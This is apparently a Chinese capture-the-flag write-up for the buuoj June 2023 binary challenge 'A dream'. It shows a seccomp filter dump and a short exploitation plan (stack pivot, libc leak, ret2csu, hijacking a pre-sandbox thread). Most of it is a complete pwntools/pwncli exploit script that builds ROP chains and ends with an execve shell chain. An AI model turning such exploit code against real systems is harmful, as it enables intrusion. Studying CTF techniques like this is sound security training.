buuoj-2023六月挑战赛|二进制专项-A dream
总结
- 练习了一下做题手感
题目分析
沙盒
line CODE JT JF K
=================================
0000: 0x20 0x00 0x00 0x00000004 A = arch
0001: 0x15 0x00 0x08 0xc000003e if (A != ARCH_X86_64) goto 0010
0002: 0x20 0x00 0x00 0x00000000 A = sys_number
0003: 0x35 0x00 0x01 0x40000000 if (A < 0x40000000) goto 0005
0004: 0x15 0x00 0x05 0xffffffff if (A != 0xffffffff) goto 0010
0005: 0x15 0x03 0x00 0x00000000 if (A == read) goto 0009
0006: 0x15 0x02 0x00 0x00000001 if (A == write) goto 0009
0007: 0x15 0x01 0x00 0x000000e6 if (A == clock_nanosleep) goto 0009
0008: 0x15 0x00 0x01 0x000000e7 if (A != exit_group) goto 0010
0009: 0x06 0x00 0x00 0x7fff0000 return ALLOW
0010: 0x06 0x00 0x00 0x00000000 return KILL
逆向分析

在开启沙盒前启动了一个线程,我们只需要劫持该线程的执行流即可。
利用思路
- 首先栈迁移泄露libc地址,详细点击这里
- 然后ret2csu,获得布置栈空间的能力
- 构造循环read不断往线程栈输入payload
EXP
#!/usr/bin/e1nv python3
'''
Author:7resp4ss
Date:2023-06-04 14:38:39
Usage:
Debug : python3 exp.py debug elf-file-path -t -b malloc
Remote: python3 exp.py remote elf-file-path ip:port
'''
from pwncli import *
cli_script()
io: tube = gift.io
elf: ELF = gift.elf
libc: ELF = gift.libc
filename = gift.filename # current filename
is_debug = gift.debug # is debug or not
is_remote = gift.remote # is remote or not
gdb_pid = gift.gdb_pid # gdb pid if debug
abss = 0x404000 + 0xa00
pd_addr = abss + 0x400
CurrentGadgets.set_find_area(1,0)
s(flat(
{
72-8:[
abss,
0x4013AE
]
}
))
s(flat(
{
0:[
CurrentGadgets.pop_rdi_ret(),
elf.got.puts,
elf.plt.puts,
CurrentGadgets.pop_rbp_ret(),
pd_addr,
0x4013AE
],
72-8:[
abss-0x40-8,
CurrentGadgets.leave_ret()
]
}
))
lb = recv_current_libc_addr(libc.sym.puts,0x100)
libc.address = lb
tstack = lb - 0x4118 - 0x50
leak_ex2(tstack)
fxxk_addr = pd_addr + 0x100
s(flat(
{
0:[
0x40147a,
0,1,0,pd_addr,0x1000,elf.got.read,
0x401460,
],
72-8:[
pd_addr-0x40-8,
CurrentGadgets.leave_ret()
]
}
))
CurrentGadgets.set_find_area(1,1)
sl(flat(
{
56:[
CurrentGadgets.read_chain(0,tstack,0x100),
CurrentGadgets.pop_rbp_ret(),
0x404e38-0x8,
CurrentGadgets.leave_ret()
],
}
))
pd = flat(
{
0:[
[CurrentGadgets.ret()]*0x50,
CurrentGadgets.execve_chain()
]
}
)
for i in range(0x10):
sleep(0.5)
sl(pd)
ia()
#0x404e38